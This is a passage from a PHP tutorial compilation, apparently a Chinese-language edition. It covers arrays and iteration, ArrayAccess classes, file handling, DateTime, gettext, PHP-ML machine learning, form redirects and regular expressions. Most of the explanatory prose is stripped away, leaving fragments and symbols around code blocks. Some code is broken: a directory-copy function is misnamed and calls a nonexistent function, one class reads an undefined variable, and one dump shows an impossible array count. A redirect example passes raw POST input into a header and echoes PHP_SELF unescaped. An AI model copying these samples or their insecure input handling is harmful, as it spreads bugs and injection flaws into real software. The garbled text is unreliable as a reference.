array\_search\(\)◦
```

```
$userdb = ['Sandra Shush', 'Stefanie McMohn', 'Michael'];  
$pos = array_search('Stefanie McMohn', $userdb);  
if ($pos !== false) {  
    echo "Stefanie McMohn found at $pos";  
}
```

PHP 5.x 5.5

```
PHP 5.5array\_column\(\) array\_search\(\)◦
```

```
$userdb = [  
    [  
        "uid" => '100',  
        "name" => 'Sandra Shush',  
        "url" => 'urlof100',  
    ],  
    [  
        "uid" => '5465',  
        "name" => 'Stefanie McMohn',  
        "pic_square" => 'urlof100',  
    ],  
    [  
        "uid" => '40489',  
        "name" => 'Michael',  
    ],  
];
```

```

        "pic_square" => 'urlof40489',
    ]
];

$key = array_search(40489, array_column($userdb, 'uid'));

```

`is_array()` true◦

```

$integer = 1337;
$array = [1337, 42];

is_array($integer); // false
is_array($array); // true

```

;

```

function foo (array $array) { /* $array is an array */ }

```

`gettype()`◦

```

$integer = 1337;
$array = [1337, 42];

gettype($integer) === 'array'; // false
gettype($array) === 'array'; // true

```

ArrayAccessIterator

PHP◦ PHP >= 5.0.0 ArrayAccessIterator◦◦

ArrayAccess

◦ UserCollection

- 1.
2. CRUD

5.4[]

```

class UserCollection implements ArrayAccess {
    protected $_conn;

    protected $_requiredParams = ['username', 'password', 'email'];

    public function __construct() {
        $config = new Configuration();

        $connectionParams = [
            //your connection to the database
        ];

        $this->_conn = DriverManager::getConnection($connectionParams, $config);
    }
}

```

```

protected function _getByUsername($username) {
    $ret = $this->_conn->executeQuery('SELECT * FROM `User` WHERE `username` IN (?)',
        [$username]
    )->fetch();

    return $ret;
}

// START of methods required by ArrayAccess interface
public function offsetExists($offset) {
    return (bool) $this->_getByUsername($offset);
}

public function offsetGet($offset) {
    return $this->_getByUsername($offset);
}

public function offsetSet($offset, $value) {
    if (!is_array($value)) {
        throw new \Exception('value must be an Array');
    }

    $passed = array_intersect(array_values($this->_requiredParams), array_keys($value));
    if (count($passed) < count($this->_requiredParams)) {
        throw new \Exception('value must contain at least the following params: ' .
implode(',', $this->_requiredParams));
    }
    $this->_conn->insert('User', $value);
}

public function offsetUnset($offset) {
    if (!is_string($offset)) {
        throw new \Exception('value must be the username to delete');
    }
    if (!$this->offsetGet($offset)) {
        throw new \Exception('user not found');
    }
    $this->_conn->delete('User', ['username' => $offset]);
}
// END of methods required by ArrayAccess interface
}

```

```

$users = new UserCollection();

var_dump(empty($users['testuser']), isset($users['testuser']));
$users['testuser'] = ['username' => 'testuser',
                    'password' => 'testpassword',
                    'email' => 'test@test.com'];
var_dump(empty($users['testuser']), isset($users['testuser']), $users['testuser']);
unset($users['testuser']);
var_dump(empty($users['testuser']), isset($users['testuser']));

```

testuser

```

bool(true)
bool(false)
bool(false)
bool(true)

```

```

array(17) {
  ["username"]=>
  string(8) "testuser"
  ["password"]=>
  string(12) "testpassword"
  ["email"]=>
  string(13) "test@test.com"
}
bool(true)
bool(false)

```

array_key_existsoffsetExists ◦ false

```

var_dump(array_key_exists('testuser', $users));
$users['testuser'] = ['username' => 'testuser',
                    'password' => 'testpassword',
                    'email' => 'test@test.com'];
var_dump(array_key_exists('testuser', $users));

```

Iteratorforeachwhile◦

\$_position

```

// iterator current position, required by Iterator interface methods
protected $_position = 1;

```

Iterator

```

class UserCollection implements ArrayAccess, Iterator {

```

```

// START of methods required by Iterator interface
public function current () {
    return $this->_getById($this->_position);
}
public function key () {
    return $this->_position;
}
public function next () {
    $this->_position++;
}
public function rewind () {
    $this->_position = 1;
}
public function valid () {
    return null !== $this->_getById($this->_position);
}
// END of methods required by Iterator interface

```

◦ **ID**ArrayAccessIterator

```

class UserCollection implements ArrayAccess, Iterator {
    // iterator current position, required by Iterator interface methods
    protected $_position = 1;

    // <add the old methods from the last code snippet here>

```

```

// START of methods required by Iterator interface
public function current () {
    return $this->_getId($this->_position);
}
public function key () {
    return $this->_position;
}
public function next () {
    $this->_position++;
}
public function rewind () {
    $this->_position = 1;
}
public function valid () {
    return null !== $this->_getId($this->_position);
}
// END of methods required by Iterator interface
}

```

foreach

```

foreach ($users as $user) {
    var_dump($user['id']);
}

```

```

string(2) "1"
string(2) "2"
string(2) "3"
string(2) "4"
...

```

```

$username = 'Hadibut';
$email = 'hadibut@example.org';

$variables = compact('username', 'email');
// $variables is now ['username' => 'Hadibut', 'email' => 'hadibut@example.org']

```

o

<https://riptutorial.com/zh-CN/php/topic/204/>

72:

- for\$ i = 0; \$ i <count\$ array; \$ i ++{incremental_iteration; }
- for\$ i = count\$ array - 1; \$ i >= 0; \$ i --{reverse_iteration; }
- foreach\$ data as \$ datum{ }
- foreach\$ data as \$ key => \$ datum{ }
- foreach\$ data as\$ datum{ }

foreach	◦
foreach	◦
for	

Examples

```
$people = ['Tim', 'Tony', 'Turanga'];  
$foods = ['chicken', 'beef', 'slurm'];
```

array_map

```
array_map(function($person, $food) {  
    return "$person likes $food\n";  
}, $people, $foods);
```

```
Tim likes chicken  
Tony likes beef  
Turanga likes slurm
```

```
assert(count($people) === count($foods));  
for ($i = 0; $i < count($people); $i++) {  
    echo "$people[$i] likes $foods[$i]\n";  
}
```

array_values(\$array)[\$i]\$array[\$i] ◦

foreach-with-key

```
foreach ($people as $index => $person) {  
    $food = $foods[$index];  
    echo "$person likes $food\n";  
}
```

◦ ◦

array_combine ◦

```
$combinedArray = array_combine($people, $foods);  
// $combinedArray = ['Tim' => 'chicken', 'Tony' => 'beef', 'Turanga' => 'slurm'];
```

```
foreach ($combinedArray as $person => $meal) {  
    echo "$person likes $meal\n";  
}
```

0◦

```
$colors = ['red', 'yellow', 'blue', 'green'];  
for ($i = 0; $i < count($colors); $i++) {  
    echo 'I am the color ' . $colors[$i] . '<br>';  
}
```

array_reverse ◦

```
$colors = ['red', 'yellow', 'blue', 'green'];  
for ($i = count($colors) - 1; $i >= 0; $i--) {  
    echo 'I am the color ' . $colors[$i] . '<br>';  
}
```

◦

```
$array = ["alpha", "beta", "gamma", "delta", "epsilon"];  
for ($i = 0; $i < count($array); $i++) {  
    echo $array[$i], PHP_EOL;  
    if ($array[$i] === "gamma") {  
        $array[$i] = "zeta";  
        $i -= 2;  
    } elseif ($array[$i] === "zeta") {  
        $i++;  
    }  
}
```

```
alpha  
beta  
gamma  
beta  
zeta  
epsilon
```

[1 => "foo", 0 => "bar"] ["foo" => "f", "bar" => "b"] ◦ array_valuesarray_keys

```
$array = ["a" => "alpha", "b" => "beta", "c" => "gamma", "d" => "delta"];  
$keys = array_keys($array);  
for ($i = 0; $i < count($array); $i++) {  
    $key = $keys[$i];  
    $value = $array[$key];  
    echo "$value is $key\n";  
}
```


◦ ◦

each

each()◦

```
$array = ["f" => "foo", "b" => "bar"];
while (list($key, $value) = each($array)) {
    echo "$value begins with $key";
}
```

next

```
$array = ["Alpha", "Beta", "Gamma", "Delta"];
while (($value = next($array)) !== false) {
    echo "$value\n";
}
```

boolean false◦ [key](#)

```
$array = ["Alpha", "Beta", "Gamma", "Delta"];
while (key($array) !== null) {
    echo current($array) . PHP_EOL;
    next($array);
}
```

```
class ColorPicker {
    private $colors = ["#FF0064", "#0064FF", "#64FF00", "#FF6400", "#00FF64", "#6400FF"];
    public function nextColor() : string {
        $result = next($colors);
        // if end of array reached
        if (key($colors) === null) {
            reset($colors);
        }
        return $result;
    }
}
```

foreach

```
foreach ($colors as $color) {
    echo "I am the color $color<br>";
}
```

```
$foods = ['healthy' => 'Apples', 'bad' => 'Ice Cream'];
foreach ($foods as $key => $food) {
    echo "Eating $food is $key";
}
```

```
foreach $color$food ◦ &◦
```

```
$years = [2001, 2002, 3, 4];  
foreach ($years as &$year) {  
    if ($year < 2000) $year += 2000;  
}
```

```
$years = [2001, 2002, 3, 4];  
for($i = 0; $i < count($years); $i++) { // these two lines  
    $year = &$years[$i];                // are changed to foreach by reference  
    if($year < 2000) $year += 2000;  
}
```

PHPJava List ◦ ◦ ◦

```
$array = [0 => 1, 2 => 3, 4 => 5, 6 => 7];  
foreach ($array as $key => $value) {  
    if ($key === 0) {  
        $array[6] = 17;  
        unset($array[4]);  
    }  
    echo "$key => $value\n";  
}
```

```
0 => 1  
2 => 3  
4 => 5  
6 => 7
```

```
$array = [0 => 1, 2 => 3, 4 => 5, 6 => 7];  
foreach ($array as $key => &$value) {  
    if ($key === 0) {  
        $array[6] = 17;  
        unset($array[4]);  
    }  
    echo "$key => $value\n";  
}
```

```
0 => 1  
2 => 3  
6 => 17
```

```
4 => 56 => 76 => 17 ◦
```

ArrayObject Iterator

Php arrayiterator ◦

```
$array = ['1' => 'apple', '2' => 'banana', '3' => 'cherry'];  
  
$arrayObject = new ArrayObject($array);
```

```
$iterator = $arrayObject->getIterator();  
  
for($iterator; $iterator->valid(); $iterator->next()) {  
    echo $iterator->key() . ' => ' . $iterator->current() . "<br>";  
}
```

```
1 => apple  
2 => banana  
3 => cherry
```

<https://riptutorial.com/zh-CN/php/topic/5727/>

73:

- `int readfilestring $ filename [bool $ use_include_path = false [resource $ context]]`

	◦
<code>use_include_path</code>	<code>include_pathTRUE◦</code>
	◦

- - ◦ ◦ `SplFileInfo SplFileInfoDirectoryIterator◦`
- - ◦ **Unix**`//home/user/file.txt` **Windows**`C:/Users/user/file.txt`
 - `getcwdchdir◦`
- - `scheme://◦ file_get_contents("http://example.com")` [http://example.com◦](http://example.com)
- - **Windows**`DIRECTORY_SEPARATOR/◦ /realpath◦`

Examples

`unlink◦`

```
$filename = '/path/to/file.txt';

if (file_exists($filename)) {
    $success = unlink($filename);

    if (!$success) {
        throw new Exception("Cannot delete $filename");
    }
}
```

`rmdir◦ ◦ ◦ ◦`

`/◦`

```
function recurse_delete_dir(string $dir) : int {
    $count = 0;

    // ensure that $dir ends with a slash so that we can concatenate it with the filenames
```

```

directly
    $dir = rtrim($dir, "\\") . "/";

    // use dir() to list files
    $list = dir($dir);

    // store the next file name to $file. if $file is false, that's all -- end the loop.
    while(($file = $list->read()) !== false) {
        if($file === "." || $file === "..") continue;
        if(is_file($dir . $file)) {
            unlink($dir . $file);
            $count++;
        } elseif(is_dir($dir . $file)) {
            $count += recurse_delete_dir($dir . $file);
        }
    }

    // finally, safe to delete directory!
    rmdir($dir);

    return $count;
}

```

IO

[file_get_contents](#)[file_put_contents](#)/[PHP/](#)◦

[file_put_contents](#)[FILE_APPEND](#)◦ [LOCK_EX](#)◦ |◦

```

$path = "file.txt";
// reads contents in file.txt to $contents
$content = file_get_contents($path);
// let's change something... for example, convert the CRLF to LF!
$content = str_replace("\r\n", "\n", $content);
// now write it back to file.txt, replacing the original contents
file_put_contents($path, $content);

```

[FILE_APPEND](#)[LOCK_EX](#)◦

```
file_put_contents("logins.log", "{$_SESSION["username"]} logged in", FILE_APPEND | LOCK_EX);
```

CSV IO

```
fgetcsv($file, $length, $separator)
```

[fgetcsv](#)[CSV](#)◦ [FALSE](#)[FALSE](#)◦

[CSV](#)◦

```
$file = fopen("contacts.csv", "r");
```

```
print_r(fgetcsv($file));
print_r(fgetcsv($file,5," "));
fclose($file);
```

contacts.csv

```
Kai Jim, Refsnes, Stavanger, Norway
Hege, Refsnes, Stavanger, Norway
```

```
Array
(
    [0] => Kai Jim
    [1] => Refsnes
    [2] => Stavanger
    [3] => Norway
)
Array
(
    [0] => Hege,
)
```

stdout

[readfile](#) ◦ [readfile](#) ◦

```
$file = 'monkey.gif';

if (file_exists($file)) {
    header('Content-Description: File Transfer');
    header('Content-Type: application/octet-stream');
    header('Content-Disposition: attachment; filename="'.basename($file).'"');
    header('Expires: 0');
    header('Cache-Control: must-revalidate');
    header('Pragma: public');
    header('Content-Length: ' . filesize($file));
    readfile($file);
    exit;
}
```

[stdout](#) [fpassthru](#) ◦ [1024](#) [stdout](#)

```
$fh = fopen("file.txt", "rb");
fseek($fh, -1024, SEEK_END);
fpassthru($fh);
```

[file](#) ◦ ◦

```
print_r(file("test.txt"));
```

test.txt

```
Welcome to File handling
This is to test file handling
```

```
Array
(
    [0] => Welcome to File handling
    [1] => This is to test file handling
)
```

`is_dir` `file_exists`

```
$dir = "/this/is/a/directory";
$file = "/this/is/a/file.txt";

echo is_dir($dir) ? "$dir is a directory" : "$dir is not a directory", PHP_EOL,
is_file($dir) ? "$dir is a file" : "$dir is not a file", PHP_EOL,
file_exists($dir) ? "$dir exists" : "$dir doesn't exist", PHP_EOL,
is_dir($file) ? "$file is a directory" : "$file is not a directory", PHP_EOL,
is_file($file) ? "$file is a file" : "$file is not a file", PHP_EOL,
file_exists($file) ? "$file exists" : "$file doesn't exist", PHP_EOL;
```

```
/this/is/a/directory is a directory
/this/is/a/directory is not a file
/this/is/a/directory exists
/this/is/a/file.txt is not a directory
/this/is/a/file.txt is a file
/this/is/a/file.txt exists
```

`filetype`

- fifo
- char
- dir
- block
- link
- file
- socket
- unknown

`filetype`

```
echo filetype("~"); // dir
```

```
filetype false E_WARNING
```

`is_writable` `is_readable`

```
false
```



filetimefiletime ◦ Unix - ◦

```
echo "File was last modified on " . date("Y-m-d", filemtime("file.txt"));
echo "File was last accessed on " . date("Y-m-d", fileatime("file.txt"));
```

fileinfo

```
$fileToAnalyze = ('/var/www/image.png');

$filePathParts = pathinfo($fileToAnalyze);

echo '<pre>';
    print_r($filePathParts);
echo '</pre>';
```

```
Array
(
    [dirname] => /var/www
    [basename] => image.png
    [extension] => png
    [filename] => image
)
```

```
$filePathParts['dirname']
$filePathParts['basename']
$filePathParts['extension']
$filePathParts['filename']
```

\$	PATH
\$	[PATHINFO_DIRNAMEPATHINFO_BASENAMEPATHINFO_EXTENSION PATHINFO_FILENAME]

-
-
- mime
- \$path◦ image.jpg.png.png.jpg◦ ◦

10 MBCSV file filefile_get_contentsfile memory_limit

XXXXX

◦ top-1m.csv10022 MB


```
var_dump(memory_get_usage(true));
$arr = file('top-1m.csv');
var_dump(memory_get_usage(true));
```

```
int(262144)
int(210501632)
```

\$arr 200 MBRAM。。

```
var_dump(memory_get_usage(true));
$index = 1;
if (($handle = fopen("top-1m.csv", "r")) !== FALSE) {
    while (($row = fgetcsv($handle, 1000, ",", "")) !== FALSE) {
        file_put_contents('top-1m-reversed.csv', $index . ',' . strrev($row[1]) . PHP_EOL,
FILE_APPEND);
        $index++;
    }
    fclose($handle);
}
var_dump(memory_get_usage(true));
```

```
int(262144)
int(262144)
```

CSV。 fgetcsv\$row。

IO

fopen。 resource。

```
$f = fopen("errors.log", "a"); // Will try to open errors.log for writing
```

r	
r+	
w	。 。 。
w+	。 。 。
a	。
a+	。
x	。 fopen
x+	。 fopen
c	。 。

C+	o o

Windows `ta+b wt"\n""\r\n" o b o`

PHP Too many open files `fclose` CLI - Web o

`fread` EOF o

`fgets` EOL o

`freadfgets` o

`stream_get_contents` o

a o `fseek`

- `SEEK_SET ;` o
- `SEEK_CUR` o
- `SEEK_END o ;` o

`rewind` `fseek($fh, 0, SEEK_SET)` o

`ftell` o

10101010file.txt10

```
$fh = fopen("file.txt", "rb");
fseek($fh, 10); // start at offset 10
echo fread($fh, 10); // reads 10 bytes
fseek($fh, 10, SEEK_CUR); // skip 10 bytes
echo fread($fh, 10); // read 10 bytes
fseek($fh, -10, SEEK_END); // skip to 10 bytes before EOF
echo fread($fh, 10); // read 10 bytes
fclose($fh);
```

`fwrite` o

```
fwrite($fh, "Some text here\n");
```

`copy` `copy` o

```
if (copy('test.txt', 'dest.txt')) {
    echo 'File has been copied successfully';
}
```

```
} else {
    echo 'Failed to copy file to destination given.'
}
```

[copyunlink mkdirrmdir](#) ◦

```
function recurse_delete_dir(string $src, string $dest) : int {
    $count = 0;

    // ensure that $src and $dest end with a slash so that we can concatenate it with the
    filenames directly
    $src = rtrim($src, "/\\") . "/";
    $dest = rtrim($dest, "/\\") . "/";

    // use dir() to list files
    $list = dir($src);

    // create $dest if it does not already exist
    @mkdir($dest);

    // store the next file name to $file. if $file is false, that's all -- end the loop.
    while(($file = $list->read()) !== false) {
        if($file === "." || $file === "..") continue;
        if(is_file($src . $file)) {
            copy($src . $file, $dest . $file);
            $count++;
        } elseif(is_dir($src . $file)) {
            $count += recurse_copy_dir($src . $file, $dest . $file);
        }
    }

    return $count;
}
```

[/◦ rename](#)◦

- `rename("~/file.txt", "~/file.html");`
- `rename("~/dir", "~/old_dir");`
- `rename("~/dir/file.txt", "~/dir2/file.txt");`

<https://riptutorial.com/zh-CN/php/topic/1426/>

74:

Examples

getTimeStamp

getTimeStamp **datetimeunix**

```
$date = new DateTime();  
echo $date->getTimestamp();
```

19701100:00:00 UTC

setDate **DateTime**

```
$date = new DateTime();  
$date->setDate(2016, 7, 25);
```

2015725

```
2016-07-25 17:52:15.819442
```

DateInterval **DateTime**

7

```
$now = new DateTime();// empty argument returns the current date  
$interval = new DateInterval('P7D');//this objet represents a 7 days interval  
$lastDay = $now->add($interval); //this will return a DateTime object  
$formattedLastDay = $lastDay->format('Y-m-d');//this method format the DateTime object and  
returns a String  
echo "Samara says: Seven Days. You'll be happy on $formattedLastDay.";
```

201681

- 2016-08-08

sub

```
$now->sub($interval);  
echo "Samara says: Seven Days. You were happy last on $formattedLastDay.";
```

201681

- 2016-07-25

DateTime

PHP ◦ [DateTime::createFromFormat](#)

```
$format = "Y,m,d";  
$time = "2009,2,26";  
$date = DateTime::createFromFormat($format, $time);
```

```
$format = "Y,m,d";  
$time = "2009,2,26";  
$date = date_create_from_format($format, $time);
```

PHP 4+DateTime ◦ PHP

```
public string DateTime::format ( string $format )
```

date -

- **Y** 2016
- **y** 16
- **m** 0112
- **M** 123
- **j** 131
- **D**
- **h** 120112
- **H** 240023
- **AMPM**
- **0059**
- **s** 0059
-

◦

```
$date = new DateTime('2000-05-26T13:30:20'); /* Friday, May 26, 2000 at 1:30:20 PM */  
  
$date->format("H:i");  
/* Returns 13:30 */  
  
$date->format("H i s");  
/* Returns 13 30 20 */  
  
$date->format("h:i:s A");  
/* Returns 01:30:20 PM */  
  
$date->format("j/m/Y");  
/* Returns 26/05/2000 */  
  
$date->format("D, M j 'y - h:i A");  
/* Returns Fri, May 26 '00 - 01:30 PM */
```

```
$date->format($format)
```

```
date_format($date, $format)
```

MutablePHP 5.6DateTime

PHP 5.6+\DateTimeImmutable

```
\DateTimeImmutable::createFromMutable($concrete);
```

PHP 5.6

```
\DateTimeImmutable::createFromFormat(\DateTime::ISO8601, $mutable->format(\DateTime::ISO8601),  
$mutable->getTimezone());
```

<https://riptutorial.com/zh-CN/php/topic/3684/>

75: PHP

PHPPHP。 PHPPHP。 PHP。

PHP。

Examples

PHP<http://php.net/manual/>。 PHP。 。 PHP。

。

PHP<https://edit.php.net>PHP。 Stack Overflow。 <https://wiki.php.net/doc/editor>。

PHP*Doc Karma*PHP。 Doc Karma。 PHP。

PHPDocBook。 。 DocBook。

PHP

- 。 。
- 。 - 。
- 。 。
- 。 。
- 。 。 。
- **PHP 4**。 PHP 4。 。
- 。 ID <!-- \$Revision\$ --> 。
- 。 。 。
- 。 PHP。

PHP <https://riptutorial.com/zh-CN/php/topic/2003/php>

76:

- `string gettext (string $message)`

Examples

gettext

GNU gettextPHPphp.ini

```
extension=php_gettext.dll #Windows
extension=gettext.so #Linux
```

gettextNLSAPIPHP。

gettext() PHP。

```
<?php
// Set language to French
putenv('LC_ALL= fr_FR');
setlocale(LC_ALL, 'fr_FR');

// Specify location of translation tables for 'myPHPApp' domain
bindtextdomain("myPHPApp", "./locale");

// Select 'myPHPApp' domain
textdomain("myPHPApp");
```

myPHPApp.po

```
#: /Hello_world.php:56
msgid "Hello"
msgstr "Bonjour"

#: /Hello_world.php:242
msgid "How are you?"
msgstr "Comment allez-vous?"
```

gettext.po.mo。

- `./locale/fr_FR/LC_MESSAGES/myPHPApp.mo`。

`gettext('some string')` .mo'some string'。 'some string'。

```
// Print the translated version of 'Welcome to My PHP Application'
echo gettext("Welcome to My PHP Application");

// Or use the alias _() for gettext()
echo _("Have a nice day");
```


<https://riptutorial.com/zh-CN/php/topic/2963/>

77:

PHP-ML。

```
composer require php-ai/php-ml
```

github。

◦ ◦

Examples

PHP-ML

◦ Supervised Machine Learning

PHP-ML

- SVC
- k-
-

trainpredict ◦ ◦

SVC

◦

```
// Import library
use Phpml\Classification\SVC;
use Phpml\SupportVectorMachine\Kernel;

// Data for training classifier
$samples = [[1, 3], [1, 4], [2, 4], [3, 1], [4, 1], [4, 2]]; // Training samples
$labels = ['a', 'a', 'a', 'b', 'b', 'b'];

// Initialize the classifier
$classifier = new SVC(Kernel::LINEAR, $cost = 1000);
// Train the classifier
$classifier->train($samples, $labels);
```

◦ \$cost ◦ \$cost ◦ **1.0**

◦

```
$classifier->predict([3, 2]); // return 'b'
$classifier->predict([[3, 2], [1, 5]]); // return ['b', 'a']
```

◦ predict◦

k-

```
$classifier = new KNearestNeighbors($neighbor_num=4);  
$classifier = new KNearestNeighbors($neighbor_num=3, new Minkowski($lambda=4));
```

\$neighbor_num **knn** Euclidean ◦ **Minkowski** ◦

```
// Training data  
$samples = [[1, 3], [1, 4], [2, 4], [3, 1], [4, 1], [4, 2]];  
$labels = ['a', 'a', 'a', 'b', 'b', 'b'];  
  
// Initialize classifier  
$classifier = new KNearestNeighbors();  
// Train classifier  
$classifier->train($samples, $labels);  
  
// Make predictions  
$classifier->predict([3, 2]); // return 'b'  
$classifier->predict([[3, 2], [1, 5]]); // return ['b', 'a']
```

Naive Bayes

Naive Bayes Classifier Bayes' theorem ◦

```
// Training data  
$samples = [[5, 1, 1], [1, 5, 1], [1, 1, 5]];  
$labels = ['a', 'b', 'c'];  
  
// Initialize classifier  
$classifier = new NaiveBayes();  
// Train classifier  
$classifier->train($samples, $labels);  
  
// Make predictions  
$classifier->predict([3, 1, 1]); // return 'a'  
$classifier->predict([[3, 1, 1], [1, 4, 1]]); // return ['a', 'b']
```

◦ ◦

◦ ◦ ◦ color color color **int**(0 mm, 10 mm)=1 , (10 mm, 20 mm)=2 ◦ ◦ ◦ color ◦ “”

PHP-ML ◦ ◦ **PHP-ML**

-
- **Least Squares**

train predict ◦

SVM

```
// Import library
use Phpml\Regression\SVR;
use Phpml\SupportVectorMachine\Kernel;

// Training data
$samples = [[60], [61], [62], [63], [65]];
$targets = [3.1, 3.6, 3.8, 4, 4.1];

// Initialize regression engine
$regression = new SVR(Kernel::LINEAR);
// Train regression engine
$regression->train($samples, $targets);
```

\$targets

```
$regression->predict([64]) // return 4.03
```

.

LeastSquares

least squares method

```
// Training data
$samples = [[60], [61], [62], [63], [65]];
$targets = [3.1, 3.6, 3.8, 4, 4.1];

// Initialize regression engine
$regression = new LeastSquares();
// Train engine
$regression->train($samples, $targets);
// Predict using trained engine
$regression->predict([64]); // return 4.06
```

PHP-ML Multiple Linear Regression

```
$samples = [[73676, 1996], [77006, 1998], [10565, 2000], [146088, 1995], [15000, 2001],
[65940, 2000], [9300, 2000], [93739, 1996], [153260, 1994], [17764, 2002], [57000, 1998],
[15000, 2000]];
$targets = [2000, 2750, 15500, 960, 4400, 8800, 7100, 2550, 1025, 5900, 4600, 4400];

$regression = new LeastSquares();
$regression->train($samples, $targets);
$regression->predict([60000, 1996]) // return 4094.82
```

Multiple Linear Regression

.

◦ ◦ api15 ◦ 15 ◦

◦ ◦ Clusteringunsupervised machine learning ◦ PHP-ML

- K-
- DBSCAN

K-

k-Means_n ◦ n ◦

```
// Our data set
$samples = [[1, 1], [8, 7], [1, 2], [7, 8], [2, 1], [8, 9]];

// Initialize clustering with parameter `n`
$kmeans = new KMeans(3);
$kmeans->cluster($samples); // return [0=>[[7, 8]], 1=>[[8, 7]], 2=>[[1,1]]]
```

3KMeans_n ◦ initialization method ◦

```
$kmeans = new KMeans(4, KMeans::INIT_RANDOM);
```

INIT_RANDOM ◦ ◦

initialization method [kmeans ++](#) ◦

DBSCAN

KMeans DBSCAN_n ◦

1. \$ minSamples
2. \$ epsilon ◦

```
// Our sample data set
$samples = [[1, 1], [8, 7], [1, 2], [7, 8], [2, 1], [8, 9]];

$dbscan = new DBSCAN($epsilon = 2, $minSamples = 3);
$dbscan->cluster($samples); // return [0=>[[1, 1]], 1=>[[8, 7]]]
```

◦ KMeans ◦

pattern recognitiondata mining ◦ ◦ ◦ ◦ ◦ ◦ ◦

<https://riptutorial.com/zh-CN/php/topic/5453/>

78:

Examples

```
if(isset($_REQUEST['action']))
{
    switch($_REQUEST['action'])
    { //Setting the Header based on which button is clicked
        case 'getState':
            header("Location: http://NewPageForState.com/getState.php?search=" .
$_POST['search']);
            break;
        case 'getProject':
            header("Location: http://NewPageForProject.com/getProject.php?search=" .
$_POST['search']);
            break;
    }
}
else
{
    GetSearchTerm(!NULL);
}
//Forms to enter a State or Project and click search
function GetSearchTerm($success)
{
    if (is_null($success))
    {
        echo "<h4>You must enter a state or project number</h4>";
    }
    echo "<center><strong>Enter the State to search for</strong></center><p></p>";
    //Using the $_SERVER['PHP_SELF'] keeps us on this page till the switch above determines
where to go
    echo "<form action='" . $_SERVER['PHP_SELF'] . "' enctype='multipart/form-data'
method='POST'>
        <input type='hidden' name='action' value='getState'>
        <center>State: <input type='text' name='search' size='10'></center><p></p>
        <center><input type='submit' name='submit' value='Search State'></center>
        </form>";

    GetSearchTermProject ($success);
}

function GetSearchTermProject ($success)
{
    echo "<center><br><strong>Enter the Project to search for</strong></center><p></p>";
    echo "<form action='" . $_SERVER['PHP_SELF'] . "' enctype='multipart/form-data'
method='POST'>
        <input type='hidden' name='action' value='getProject'>
        <center>Project Number: <input type='text' name='search'
size='10'></center><p></p>
        <center><input type='submit' name='submit' value='Search Project'></center>
        </form>";
}
}
```

>

79: regexp / PCRE

- preg_replace(\$pattern, \$replacement, \$subject, \$limit = -1, \$count = 0);
- preg_replace_callback(\$pattern, \$callback, \$subject, \$limit = -1, \$count = 0);
- preg_match(\$pattern, \$subject, &\$matches, \$flags = 0, \$offset = 0);
- preg_match_all(\$pattern, \$subject, &\$matches, \$flags = PREG_PATTERN_ORDER, \$offset = 0);
- preg_split(\$pattern, \$subject, \$limit = -1, \$flags = 0)



PHPPCREPerl。

PHPPCRE。 。 ~ / % 。

PCRE/。

\$patternPCRE。 i m s 。 g preg_match_all。

PCRE\$

```
<?php
$replaced = preg_replace('%hello ([a-z]+) world%', 'goodbye $1 world', 'hello awesome world');
echo $replaced; // 'goodbye awesome world'
```

Examples

preg_match。

```
$string = 'This is a string which contains numbers: 12345';
$isMatched = preg_match('%^[a-zA-Z]+: [0-9]+$', $string);
var_dump($isMatched); // bool(true)
```

```
preg_match('%^([a-zA-Z]+): ([0-9]+)$', 'This is a string which contains numbers: 12345',
$matches);
// $matches now contains results of the regular expression matches in an array.
echo json_encode($matches); // ["numbers: 12345", "numbers", "12345"]
```

\$matches。 /z(a(b))/0zab 1ab2b 。

```
$string = "0| PHP 1| CSS 2| HTML 3| AJAX 4| JSON";
//[0-9]: Any single character in the range 0 to 9
// + : One or more of 0 to 9
$array = preg_split("/[0-9]+\|/", $string, -1, PREG_SPLIT_NO_EMPTY);
//Or
```



```
// [] : Character class
// \d : Any digit
// + : One or more of Any digit
$array = preg_split("/[\d]+\|/", $string, -1, PREG_SPLIT_NO_EMPTY);
```

```
Array
(
    [0] => PHP
    [1] => CSS
    [2] => HTML
    [3] => AJAX
    [4] => JSON
)
```

`preg_split()`; `preg_split()`; limit ""。

flags `PREG_SPLIT_NO_EMPTY`。

```
$string = "a;b;c\nd;e;f";
// $1, $2 and $3 represent the first, second and third capturing groups
echo preg_replace("^(^;+);(^;+);(^;+)$m", "$3;$2;$1", $string);
```

```
c;b;a
f;e;d
```

。

RegExp

`preg_match_all` **RegExp**。 `preg_match_all` `preg_match`。

`preg_match_all`。 `$matches`。

`$matches` `preg_match` `preg_match` `preg_match_all`。

`$flags` `$matches`。 `PREG_PATTERN_ORDER` `PREG_SET_ORDER` `PREG_PATTERN_ORDER`。

`preg_match_all`

```
$subject = "alb c2d3e f4g";
$pattern = '/[a-z]([0-9])[a-z]/';

var_dump(preg_match_all($pattern, $subject, $matches, PREG_SET_ORDER)); // int(3)
var_dump($matches);
preg_match_all($pattern, $subject, $matches); // the flag is PREG_PATTERN_ORDER by default
var_dump($matches);
// And for reference, same regexp run through preg_match()
preg_match($pattern, $subject, $matches);
var_dump($matches);
```

`PREG_SET_ORDER` `var_dump`

```

array(3) {
  [0]=>
  array(2) {
    [0]=>
    string(3) "alb"
    [1]=>
    string(1) "1"
  }
  [1]=>
  array(2) {
    [0]=>
    string(3) "c2d"
    [1]=>
    string(1) "2"
  }
  [2]=>
  array(2) {
    [0]=>
    string(3) "f4g"
    [1]=>
    string(1) "4"
  }
}

```

\$matches° preg_match°

var_dump PREG_PATTERN_ORDER

```

array(2) {
  [0]=>
  array(3) {
    [0]=>
    string(3) "alb"
    [1]=>
    string(3) "c2d"
    [2]=>
    string(3) "f4g"
  }
  [1]=>
  array(3) {
    [0]=>
    string(1) "1"
    [1]=>
    string(1) "2"
    [2]=>
    string(1) "4"
  }
}

```

preg_match

```

array(2) {
  [0] =>
  string(3) "alb"
  [1] =>
  string(1) "1"
}

```

preg_replace_callback° °

```
$subject = "He said 123abc, I said 456efg, then she said 789hij";
$regex = "/\b(\d+)\w+"/;

// This function replaces the matched entries conditionally
// depending upon the first character of the capturing group
function regex_replace($matches){
    switch($matches[1][0]){
        case '7':
            $replacement = "<b>{$matches[0]}</b>";
            break;
        default:
            $replacement = "<i>{$matches[0]}</i>";
    }
    return $replacement;
}

$replaced_str = preg_replace_callback($regex, "regex_replace", $subject);

print_r($replaced_str);
# He said <i>123abc</i>, I said <i>456efg</i>, then she said <b>789hij</b>
```

regexp / PCRE <https://riptutorial.com/zh-CN/php/topic/852/-regexp---pcre->

80:

-
- <>// <>

```
<scheme>://<target>
```

Streams“PHP”Josh Lockhart

-
-
-
- ZIPTAR
-
- /

PHP

schemes

- file// -
